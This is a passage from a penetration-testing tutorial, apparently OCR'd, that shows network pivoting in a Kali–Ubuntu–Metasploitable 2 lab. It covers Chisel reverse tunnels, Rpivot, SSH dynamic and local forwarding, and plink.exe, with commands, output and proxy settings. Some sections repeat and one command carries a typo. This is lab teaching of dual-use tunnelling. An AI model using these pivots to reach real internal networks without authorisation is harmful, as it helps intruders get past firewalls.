

Subsequently, when you put the Metasploitable 2 IP address in your Kali Linux's browser, you will able to access the Metasploitable 2 on port 80..







Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

Hence, here we saw that using Sshuttle, we first connected the Kali Linux with Ubuntu. Once the connection with Ubuntu was made, using that, a connection between Kali Linux and Metasploitable 2 was created.

#### Chisel

It is a TCP/UDP tunnel, which helps in transporting over and is secured using SSH. It includes both, the client and the Kali Linux. It is generally used in passing through firewalls but can also be used to provide a secure connection to one's network. Let us see how this works.

First, let us install Chisel and golang in our Kali Linux machines.

<u>Note</u>: Golang is the programming language in which Chisel has been written, so for proper functioning we also install golang.

git clone https://github.com/jpillora/chisel.git
 apt install golang





Now as we now have a copy of the chisel source, we can now proceed to build our binaries for Linux land hence compile the packages of the chisel using go build to begin.

#### go build -ldflags="-s -w"

|     | (root💀 kali)- | -[/home/chisel]                                                    |
|-----|---------------|--------------------------------------------------------------------|
|     | go build -lo  | iflags="-s -w" 🚤 🔤                                                 |
| go: | downloading   | golang.org/x/sync v0.0.0-20200625203802-6e8e738ad208               |
| go: | downloading   | github.com/jpillora/backoff v1.0.0                                 |
| go: | downloading   | github.com/jpillora/requestlog v1.0.0                              |
| go: | downloading   | github.com/gorilla/websocket v1.4.2                                |
| go: | downloading   | golang.org/x/crypto v0.0.0-20200709230013-948cd5f35899             |
| go: | downloading   | github.com/jpillora/sizestr v1.0.0                                 |
| go: | downloading   | github.com/armon/go-socks5 v0.0.0-20160902184237-e75332964ef5      |
| go: | downloading   | github.com/fsnotify/fsnotify v1.4.9                                |
| go: | downloading   | golang.org/x/net v0.0.0-20200707034311-ab3426394381                |
| go: | downloading   | golang.org/x/sys v0.0.0-20200625212154-ddb9806d33ae                |
| go: | downloading   | github.com/tomasen/realip v0.0.0-20180522021738-f0c99a92ddce       |
| go: | downloading   | github.com/andrew-d/go-termutil v0.0.0-20150726205930-009166a695a2 |
| go: | downloading   | github.com/jpillora/ansi v1.0.2                                    |
| go: | downloading   | golang.org/x/text v0.3.0                                           |

To listen on port 8000 on the Kali Linux and allow clients to specify reverse port forwarding. Here the reverse tunnelling has been activated.

#### ./chisel server -p 8000 -reverse

```
(root@kali)-[/home/chisel]
# ./chisel server -p 8000 -- reverse _____
2020/11/30 13:16:32 server: Reverse tunnelling enabled
2020/11/30 13:16:32 server: Fingerprint ia43tzcl3zmsEkIjIGoyw+mWRE+TAHG+yGK0llvfpf4=
2020/11/30 13:16:32 server: Listening on http://0.0.0.0:8000
2020/11/30 13:30:26 server: session#4: tun: proxy#R:5000⇒192.168.226.129:80: Listening
```

#### **Install Chisel on Ubuntu**

Now let us install chisel and golang on the Ubuntu, and compile all the packages.

#### 1. git clone https://github.com/jpillora/chisel.git

#### 2. apt install golang

3. cd chisel/



4. go build -ldflags="-s -w"



After this is done, let's run chisel on Ubuntu to connect Kali Linux and Metasploitable 2.

./chisel client 192.168.1.2:8000 R:5000:192.168.226.129:80

root@ubuntu:~/chisel# ./chisel client 192.168.1.2:8000 R:5000:192.168.226.129:80 -2020/11/30 10:30:26 client: Connecting to ws://192.168.1.2:8000 2020/11/30 10:30:26 client: Connected (Latency 556.855µs)

Open the web browser in the Kali Linux machine to check the connection between the Kali Linux and Metasploitable 2 which is created on the local address and port 5000.

http://127.0.0.1:5000



Metasploitable2 - Linux × +  $\leftarrow \rightarrow C$   $\heartsuit$   $\bigcirc$   $\bigcirc$  127.0.0.1:5000 -



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

#### **Chisel using Socks5 proxy**

We can follow the initial set up steps in Ubuntu and Kali Linux as seen in the chisel above proceed ahead.

To listen on port 8000 on the Kali Linux and allow clients to specify reverse port forwarding. Here the reverse tunnelling has been activated.

./chisel Kali Linux -p 8000 -reverse

```
(root@ kali)-[/home/chisel]
/# ./chisel server -p 8000 -- reverse ////
2020/11/30 13:16:32 server: Reverse tunnelling enabled
2020/11/30 13:16:32 server: Fingerprint ia43tzcl3zmsEkIjIGoyw
2020/11/30 13:16:32 server: Listening on http://0.0.0.0:8000
```

In ubuntu machine, the next step is to connect to our client using the new reverse socks option.

./chisel client 192.168.1.2:8000 R:socks

```
root@ubuntu:~/chisel# ./chisel client 192.168.1.2:8000 R:socks =
2020/11/30 11:04:18 client: Connecting to ws://192.168.1.2:8000
2020/11/30 11:04:18 client: Connected (Latency 773.7µs)
```

Now we connect the Ubuntu to Metasploitable 2.



./chisel client 192.168.1.2:8000 R:8001:192.168.226.129:9001

root@ubuntu:~/chisel# ./chisel client 192.168.1.2:8000 R:8001:192.168.226.129:9001 2020/11/30 11:05:02 client: Connecting to ws://192.168.1.2:8000 2020/11/30 11:05:02 client: Connected (Latency 763.978µs)

Here we point our Socks5 client which is Metasploitable 2 to the Kali Linux using Ubuntu.

./chisel server -p 9001 --socks5

```
root@ubuntu:~/chisel# ./chisel server -p 9001 --socks5 ______
2020/11/30 10:53:24 server: Fingerprint L6ZAAuj96HCNQXrMo40liY5C1ytzks74M3TXldXTS
2020/11/30 10:53:24 server: Listening on http://0.0.0.0:9001
```

Now let's open the web browser in the Kali Linux and go to configure the **proxy settings**. Here we are manually configuring the proxy, therefore, mention the SOCKS host address as the local address i.e., 127.0.0.1 and choose **socks5 proxy** on port 1080. Also, mention the local address in the '**no proxy for**' box.



| Configure Proxy Access to the Internet                                 |               |      |
|------------------------------------------------------------------------|---------------|------|
| 🔘 No proxy                                                             |               |      |
| <ul> <li>Auto-detect proxy settings for this net<u>w</u>ork</li> </ul> |               |      |
| Use system proxy settings                                              |               |      |
| Manual proxy configuration                                             |               |      |
| HTTP Pro <u>x</u> y                                                    | <u>P</u> ort  | 0    |
| Al <u>s</u> o use this proxy for FTP and HTTPS                         |               |      |
| HTTPS Proxy                                                            | P <u>o</u> rt | 0    |
| <u>F</u> TP Proxy                                                      | Po <u>r</u> t | 0    |
|                                                                        |               |      |
| SO <u>C</u> KS Hos <mark>:</mark> 127.0.0.1                            | Por <u>t</u>  | 1080 |
| SOC <u>K</u> S v4 O SOCKS <u>v</u> 5                                   |               |      |
| <u>A</u> utomatic proxy configuration URL                              |               |      |
|                                                                        |               |      |
| <u>N</u> o proxy for                                                   |               |      |
| 127.0.0.1                                                              |               |      |
|                                                                        |               |      |
| Example: .mozilla.org, .net.nz, 192.168.1.0/24                         |               |      |
| Connections to localhost, 127.0.0.1, and ::1 are never proxied.        |               |      |
| Do not prompt for authent <u>i</u> cation if password is saved         |               |      |
| Proxy <u>D</u> NS when using SOCKS v5                                  |               |      |
| Ena <u>b</u> le DNS over HTTPS                                         |               |      |
| Use <u>P</u> rovider Cloudflare (Default)                              |               |      |
| <u>H</u> elp Ca                                                        | ncel          | ок   |

When you open the web browser in the Kali Linux machine and add the Metasploitable 2 IP, you see that the Kali Linux is connected to the Metasploitable 2.



Metasploitable2 - Linux × +  $\bigcirc \rightarrow \bigcirc \bigcirc \swarrow$ 192.168.226.129



Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- <u>TWiki</u>
- phpMyAdmin
- <u>Mutillidae</u>
- <u>DVWA</u>
- WebDAV

# **Rpivot using Socks4 proxy**

RPIVOT generally provides tunnel traffic into the internal network using socks 4 proxy. Its working is like SSH dynamic port forwarding but is in the opposite direction. It also has a client-server architecture. When a run client on the machine it will tunnel the traffic through and for that the Kali Linux should be enabled so that it can listen to the connections from the client.

Let's install Rpivot in the Kali Linux machine. Then go to its directory and start the listener on port 9999, which creates socks version 4 proxy on 127.0.0.1 on a port while connecting with the client



Metasploitable2 - Linux

🔏 192.168.226.129 🔒



O

Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

#### **Rpivot using Socks4 proxy**

RPIVOT generally provides tunnel traffic into the internal network using socks 4 proxy. Its working is like SSH dynamic port forwarding but is in the opposite direction. It also has a client-server architecture. When a run client on the machine it will tunnel the traffic through and for that the Kali Linux should be enabled so that it can listen to the connections from the client.

Let's install Rpivot in the Kali Linux machine. Then go to its directory and start the listener on port 9999, which creates socks version 4 proxy on 127.0.0.1 on a port while connecting with the client



Now install rpivot in the Ubuntu machine and connect it with the Kali Linux .

git clone https://github.com/klsecservices/rpivot.git
 python client.py --server-ip 192.168.1.2 --server-port 9999





Now go to the web browser in your Kali Linux machine, and **manually configure the proxy**. Set the Socks host address as local address and port as 1080. Select the **Socks version 4** and mention the local address for '**no proxy for**'.

| Connection Settings                                             |               | ×    |
|-----------------------------------------------------------------|---------------|------|
| Configure Proxy Access to the Internet                          |               |      |
|                                                                 |               |      |
| Auto-detect proxy settings for this network                     |               |      |
| Use system proxy settings                                       |               |      |
| Manual proxy configuration                                      |               |      |
| HTTP Pro <u>xy</u>                                              | <u>P</u> ort  | 0    |
| ✓ Also use this proxy for FTP and HTTPS                         |               |      |
| HTTPS Proxy                                                     | P <u>o</u> rt | 0    |
| <u>F</u> TP Proxy                                               | Po <u>r</u> t | 0    |
|                                                                 |               |      |
| SO <u>C</u> KS Host 127.0.0.1                                   | Port          | 1080 |
| • SOC <u>K</u> S v4 • SOCKS $\underline{v}$ 5                   |               |      |
| <u>Automatic proxy configuration URL</u>                        |               |      |
|                                                                 |               |      |
| <u>N</u> o proxy for                                            |               |      |
| 127.0.0.1                                                       |               |      |
|                                                                 |               |      |
| Example: .mozilla.org, .net.nz, 192.168.1.0/24                  |               |      |
| Connections to localhost, 127.0.0.1, and ::1 are never proxied. |               |      |
| Do not prompt for authent <u>i</u> cation if password is saved  |               |      |
| Proxy <u>D</u> NS when using SOCKS v5                           |               |      |
| Ena <u>b</u> le DNS over HTTPS                                  |               |      |
| Use <u>P</u> rovider Cloudflare (Default)                       |               |      |
| <u>H</u> elp Ca                                                 | ncel          | ОК   |

Now when you open the web browser in your Kali Linux machine, but the IP address of the Metasploitable 2 and hence you will be able to see the connection.







Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

# **Dynamic SSH Tunneling**

Dynamic SSH Tunneling provides a connection with the range of ports by making SSH work like a SOCKS proxy Kali Linux. A SOCKS proxy is an SSH tunnel where applications send their traffic using a tunnel where the proxy sends it traffic like how it is sent to the internet. In SOCKS proxy, it is mandatory to configure the individual client. Dynamic Tunneling can receive connections from numerous ports.

In Kali Linux machine let's run the command to connect with the Ubuntu using Dynamic SSH tunnelling.

ssh -D 7000 raj@192.168.1.108

```
ssh -D 7000 raj@192.168.1.108 raj@192.168.1.108's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
5 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list -- upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
*** System restart required ***
Last login: Wed Dec 2 08:54:34 2020 from 192.168.1.2
raj@ubuntu:~$
```

Once the connection between the Kali Linux and Ubuntu is made, let's open the browser in the Kali Linux machine and configure the proxy in the settings. Choose to **manually configure the proxy** and



mention the local address as the socks host and the port number as 7000. Now select the **socks version 5** and mention the local address in '**no proxy for**' section.

| Connection Settings                                             |        |                | ×   |
|-----------------------------------------------------------------|--------|----------------|-----|
|                                                                 |        |                |     |
| Configure Proxy Access to the Internet                          |        |                |     |
| 🔘 No proxy                                                      |        |                |     |
| Auto-detect proxy settings for this net <u>w</u> ork            |        |                |     |
| Use system proxy settings                                       |        |                |     |
| Manual proxy configuration                                      |        |                |     |
| HTTP Pro <u>xy</u>                                              | P      | ort            | 0   |
| ✓ Also use this proxy for FTP and HTTPS                         |        |                |     |
| <u>H</u> TTPS Proxy                                             | P      | ort ort        | 0   |
| <u>F</u> TP Proxy                                               | P      | o <u>r</u> t   | 0   |
|                                                                 |        |                |     |
| SO <u>C</u> KS Ho <mark>st</mark> 127.0.0.1                     | P      | or <u>t</u> 70 | 000 |
| SOC <u>K</u> S v4 O SOCKS <u>v</u> 5                            |        |                |     |
| <u>A</u> utomatic proxy configuration URL                       |        |                |     |
|                                                                 |        |                |     |
| <u>N</u> o proxy for                                            |        |                |     |
| 127.0.0.1                                                       |        |                |     |
|                                                                 |        |                |     |
| Example: .mozilla.org, .net.nz, 192.168.1.0/24                  |        |                |     |
| Connections to localhost, 127.0.0.1, and ::1 are never proxied. |        |                |     |
| Do not prompt for authent <u>i</u> cation if password is saved  |        |                |     |
| Proxy <u>D</u> NS when using SOCKS v5                           |        |                |     |
| Ena <u>b</u> le DNS over HTTPS                                  |        |                |     |
| Use Provider Cloudflare (Default)                               |        |                |     |
|                                                                 |        |                |     |
| Help                                                            | Cancel | OK             |     |

Hence when you put the IP of the Metasploitable 2 in the browser of the Kali Linux, you will have an accessible connection Metasploitable 2 using dynamic Tunnelling.





# 🗊 🔏 192.168.226.129



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

#### **Local SSH Tunneling**

Here, all the connections which are trying to connect with the Metasploitable 2 using Ubuntu with the local destination and port. The -L indicates the local port.

In the Kali Linux machine, add the localhost and then the Metasploitable 2 username and password to create local SSH tunnelling

ssh -L 7000 192.168.22.129:80 raj@192.168.1.108

```
💀 ĸ
    ssh -L 7000:192.168.226.129:80 raj@192.168.1.108 -
raj@192.168.1.108's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
5 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list -- upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
*** System restart required ***
Last login: Fri Dec 4 08:44:37 2020 from 192.168.1.2
raj@ubuntu:~$
```

You can open the Kali Linux's browser and mention the local address along with the port 7000 on which the traffic was transferred.





# 127.0.0.1:7000



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

- TWiki
- phpMyAdmin
- Mutillidae
- DVWA
- WebDAV

#### Local SSH Tunnelling using Plink.exe

Here we are making use of command-line in windows machine for tunnelling, where a command-line tool for Putty is being used called plink.exe. Here all the connections which are trying to connect with the Metasploitable 2 using Ubuntu with the local destination and port.

plink.exe -L 7000:192.168.226.129:80 raj@192.168.1.108



C:\Users\raj\Downloads>plink.exe -L 7000:192.168.226.129:80 raj@192.168.1.108 The server's host key is not cached in the registry. You have no guarantee that the server is the computer you think it is. The server's ssh-ed25519 key fingerprint is: ssh-ed25519 255 bd:47:c0:8a:fa:97:05:65:bb:8c:35:a9:b9:dd:14:44 If you trust this host, enter "y" to add the key to PuTTY's cache and carry on connecting. If you want to carry on connecting just once, without adding the key to the cache, enter "n". If you do not trust this host, press Return to abandon the connection. Store key in cache? (y/n) y Using username "raj". raj@192.168.1.108's password: \_ Access granted. Press Return to begin session. Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-56-generic x86\_64) \* Documentation: https://help.ubuntu.com Management: https://landscape.canonical.com Support: https://ubuntu.com/advantage 5 updates can be installed immediately. 0 of these updates are security updates. To see these additional updates run: apt list --upgradable Your Hardware Enablement Stack (HWE) is supported until April 2025. Last login: Sun Dec 6 09:55:45 2020 from 192.168.1.3 🗉]0;raj@ubuntu: ~raj@ubuntu:~\$ 🗕

Now open the web browser in the window's machine and put the local address and the port 7000 on which the traffic of Metasploitable 2 was forwarded. You see that there was local SSH Tunnelling between Metasploitable 2 and the Kali Linux using plink.exe

# 

Warning: Never expose this VM to an untrusted network! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started

- <u>TWiki</u>
- <u>phpMyAdmin</u>

 $\leftarrow \rightarrow C$  (i) 127.0.0.1:7000

- <u>Mutillidae</u>
- <u>DVWA</u>
- WebDAV



# **Dynamic SSH Tunneling using Plink.exe**

Plink.exe is the windows command line for putty in the windows machine which we will use for Dynamic Tunneling can receive connections from numerous ports.

In Kali Linux machine let's run the command to connect with the Ubuntu using Dynamic SSH tunnelling.

```
plink.exe -D 8000 raj@192.168.1.108
```

```
C:\Users\raj\Downloads>plink.exe -D 8000 raj@192.168.1.108
Using username "raj".
raj@192.168.1.108's password:
Access granted. Press Return to begin session.
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-56-generic x86 64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
5 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sun Dec 6 10:14:16 2020 from 192.168.1.3
🛛]0;raj@ubuntu: ~raj@ubuntu:~$
```

Once the connection between the Kali Linux and Ubuntu is established, let us open the browser in the Kali Linux machine and configure the proxy in the settings. Choose to manually configure the proxy and mention the local address as the socks host and the port number as 8000. Now select the **socks version 5** and mention the local address in '**no proxy for**' section.



| Configure Proxy Access to the Internet                          |               |              |
|-----------------------------------------------------------------|---------------|--------------|
| No proxy                                                        |               |              |
| Auto-detect proxy settings for this network                     |               |              |
| Use system proxy settings                                       |               |              |
